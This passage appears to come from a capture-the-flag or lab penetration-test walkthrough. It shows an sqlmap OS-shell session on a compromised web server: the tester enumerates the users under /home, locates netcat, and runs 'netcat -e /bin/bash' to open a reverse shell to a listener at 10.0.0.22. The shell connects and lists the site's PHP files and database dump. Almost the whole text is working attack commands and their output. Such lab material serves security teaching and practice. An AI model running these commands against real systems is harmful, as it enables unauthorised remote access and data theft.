 Back
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
---
os-shell> ls /home/
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
john
loneferret
robert
---
os-shell> ls /home/john/
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell> ls /home/robert/
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell> ls /bin/nc
do you want to retrieve the command standard output? [Y/n/a]
command standard output:    'ls: cannot access /bin/nc: No such file or directory'
os-shell> ls -l /bin/netcat
do you want to retrieve the command standard output? [Y/n/a]
command standard output:    'lrwxrwxrwx 1 root root 24 Feb  4  2012 /bin/netcat -> /etc/alternatives/netcat'
os-shell> netcat -e /bin/bash 10.0.0.22 8000
do you want to retrieve the command standard output? [Y/n/a]
[11:59:53] [WARNING] turning off pre-connect mechanism because of connection time out(s)
No output
os-shell>
Ncat: Connection from 10.0.0.27.
Ncat: Connection from 10.0.0.27:54992.
ls
checklogin.php
database.sql
images
index.php
john
login_success.php
logout.php
member.php
robert
tmpbeptz.php
tmpulndv.php